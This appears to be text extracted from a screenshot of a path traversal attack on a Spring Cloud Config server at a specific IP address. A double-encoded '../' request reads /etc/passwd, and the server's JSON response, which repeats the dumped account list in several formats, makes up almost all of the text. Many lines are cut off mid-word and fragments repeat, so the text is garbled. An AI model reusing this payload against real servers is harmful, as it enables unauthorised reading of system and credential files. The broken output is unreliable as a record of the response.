 118.193.36.37:52243/..%252F..
不安全 118.193.36.37:52243/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd%23/ddd
{"name":"..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd#","profiles":["ddd"],"label":null,"version":"bb51f4173258ae3481c61b95b503c13862ccfba7",
[{"name":"https://github.com/spring-cloud-samples/config-repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd#-ddd.properties","source":
{"root":"x:0:0:root:/root:/bin/ash","bin":"x:1:1:bin:/bin:/sbin/nologin","daemon":"x:2:2:daemon:/sbin:/sbin/nologin","adm":"x:3:4:adm:/var/adm:/sbin/nologin","lp":"
":"x:5:0:sync:/sbin:/bin/sync","shutdown":"x:6:0:shutdown:/sbin:/sbin/shutdown","halt":"x:7:0:halt:/sbin:/sbin/halt","mail":"x:8:12:mail:/var/spool/mail:/sbin/nolog
nologin","uucp":"x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin","operator":"x:11:0:operator:/root:/bin/sh","man":"x:13:15:man:/usr/man:/sbin/nologin","postmaster
","cron":"x:16:16:cron:/var/spool/cron:/sbin/nologin","ftp":"x:21:21::/var/lib/ftp:/sbin/nologin","sshd":"x:22:22:sshd:/dev/null:/sbin/nologin","at":"x:25:25
quid":"x:31:31:Squid:/var/cache/squid:/sbin/nologin","xfs":"x:33:33:X Font
Server:/etc/X11/fs:/sbin/nologin","games":"x:35:35:games:/usr/games:/sbin/nologin","postgres":"x:70:70::/var/lib/postgresql:/bin/sh","cyrus":"x:85:12::/usr/cyrus:/s
ail:/sbin/nologin","ntp":"x:123:123:NTP:/var/empty:/sbin/nologin","smmsp":"x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin","guest":"x:405:100:guest:/dev/null:/sbin
sbin/nologin"}},{"name":"https://github.com/spring-cloud-samples/config-repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd#-ddd.xml","source":
{"root":"x:0:0:root:/root:/bin/ash","bin":"x:1:1:bin:/bin:/sbin/nologin","daemon":"x:2:2:daemon:/sbin:/sbin/nologin","adm":"x:3:4:adm:/var/adm:/sbin/nologin","lp":"
":"x:5:0:sync:/sbin:/bin/sync","shutdown":"x:6:0:shutdown:/sbin:/sbin/shutdown","halt":"x:7:0:halt:/sbin:/sbin/halt","mail":"x:8:12:mail:/var/spool/mail:/sbin/nolog
nologin","uucp":"x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin","operator":"x:11:0:operator:/root:/bin/sh","man":"x:13:15:man:/usr/man:/sbin/nologin","postmaster
","cron":"x:16:16:cron:/var/spool/cron:/sbin/nologin","ftp":"x:21:21::/var/lib/ftp:/sbin/nologin","sshd":"x:22:22:sshd:/dev/null:/sbin/nologin","at":"x:25:25
quid":"x:31:31:Squid:/var/cache/squid:/sbin/nologin","xfs":"x:33:33:X Font
Server:/etc/X11/fs:/sbin/nologin","games":"x:35:35:games:/usr/games:/sbin/nologin","postgres":"x:70:70::/var/lib/postgresql:/bin/sh","cyrus":"x:85:12::/usr/cyrus:/s
ail:/sbin/nologin","ntp":"x:123:123:NTP:/var/empty:/sbin/nologin","smmsp":"x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin","guest":"x:405:100:guest:/dev/null:/sbin
sbin/nologin"}},{"name":"https://github.com/spring-cloud-samples/config-repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd#-ddd.yml","source":
bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sy
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/no
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/bin/sh man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/v
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjo
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mq
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin"}},{"name":"https://github.com/spring-cloud-samples/config-
repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd#-ddd.yaml","source":{"document":"root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/no
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic
operator:x:11:0:operator:/root:/bin/sh man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spo
ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/
Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest
nobody:x:65534:65534:nobody:/:/sbin/nologin"}},{"name":"https://github.com/spring-cloud-samples/config-repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fe
{"root":"x:0:0:root:/root:/bin/ash","bin":"x:1:1:bin:/bin:/sbin/nologin","daemon":"x:2:2:daemon:/sbin:/sbin/nologin","adm":"x:3:4:adm:/var/adm:/sbin/nologin","lp":"
":"x:5:0:sync:/sbin:/bin/sync","shutdown":"x:6:0:shutdown:/sbin:/sbin/shutdown","halt":"x:7:0:halt:/sbin:/sbin/halt","mail":"x:8:12:mail:/var/spool/mail:/sbin/nolog
nologin","uucp":"x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin","operator":"x:11:0:operator:/root:/bin/sh","man":"x:13:15:man:/usr/man:/sbin/nologin","postmaster
","cron":"x:16:16:cron:/var/spool/cron:/sbin/nologin","ftp":"x:21:21::/var/lib/ftp:/sbin/nologin","sshd":"x:22:22:sshd:/dev/null:/sbin/nologin","at":"x:25:25
quid":"x:31:31:Squid:/var/cache/squid:/sbin/nologin","xfs":"x:33:33:X Font
Server:/etc/X11/fs:/sbin/nologin","games":"x:35:35:games:/usr/games:/sbin/nologin","postgres":"x:70:70::/var/lib/postgresql:/bin/sh","cyrus":"x:85:12::/usr/cyrus:/s
ail:/sbin/nologin","ntp":"x:123:123:NTP:/var/empty:/sbin/nologin","smmsp":"x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin","guest":"x:405:100:guest:/dev/null:/sbin
sbin/nologin"}},{"name":"https://github.com/spring-cloud-samples/config-repo/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd#.xml","source":
{"root":"x:0:0:root:/root:/bin/ash","bin":"x:1:1:bin:/bin:/sbin/nologin","daemon":"x:2:2:daemon:/sbin:/sbin/nologin","adm":"x:3:4:adm:/var/adm:/sbin/nologin","lp":"
":"x:5:0:sync:/sbin:/bin/sync","shutdown":"x:6:0:shutdown:/sbin:/sbin/shutdown","halt":"x:7:0:halt:/sbin:/sbin/halt","mail":"x:8:12:mail:/var/spool/mail:/sbin/nolog
nologin","uucp":"x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin","operator":"x:11:0:operator:/root:/bin/sh","man":"x:13:15:man:/usr/man:/sbin/nologin","postmaster
","cron":"x:16:16:cron:/var/spool/cron:/sbin/nologin","ftp":"x:21:21::/var/lib/ftp:/sbin/nologin","sshd":"x:22:22:sshd:/dev/null:/sbin/nologin","at":"x:25:25